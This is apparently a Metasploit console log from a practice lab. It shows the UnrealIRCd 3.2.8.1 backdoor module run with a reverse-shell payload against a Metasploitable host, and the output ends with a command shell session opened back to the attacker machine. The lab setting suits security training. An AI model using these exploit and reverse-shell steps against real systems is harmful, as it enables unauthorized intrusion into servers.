 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.68.102:4444
[*] 192.168.68.105:6667 - Connected to 192.168.68.105:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.68.105:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Rnqgh9ffaKXwsLSD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Rnqgh9ffaKXwsLSD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.68.102:4444 -> 192.168.68.105:38241) at 2025-08-23 06:10:44 -0400